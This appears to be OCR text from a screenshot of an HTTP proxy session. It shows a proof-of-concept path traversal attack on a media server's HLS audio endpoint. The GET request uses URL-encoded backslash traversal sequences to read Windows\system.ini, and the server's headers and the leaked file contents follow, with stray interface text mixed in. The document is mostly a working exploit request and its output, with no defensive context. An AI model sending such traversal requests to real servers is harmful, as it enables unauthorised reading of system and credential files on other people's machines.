 GET
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Csystem.ini/
stream.mp3/ HTTP/1.1
Host: .5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Cache-Control: public
Last-Modified: Tue, 19 Mar 2019 04:49:35 GMT
Accept-Ranges: bytes
Age: 64897006
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Accept,
Accept-Language, Authorization, Cache-Control,
Content-Disposition, Content-Encoding,
Content-Language, Content-Length, Content-MD5,
Content-Range, Content-Type, Cookie, Date, Host,
If-Match, If-Modified-Since, If-None-Match,
If-Unmodified-Since, Origin, OriginToken, Pragma,
Range, Slug, Transfer-Encoding, Want-Digest,
X-MediaBrowser-Token, X-Emby-Authorization
Access-Control-Allow-Methods: GET, POST, PUT,
DELETE, PATCH, OPTIONS
Access-Control-Allow-Origin: 110.93.247.208:8125
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
? < + > Type a search term 0 matches
Done
1,078 bytes | 438 millis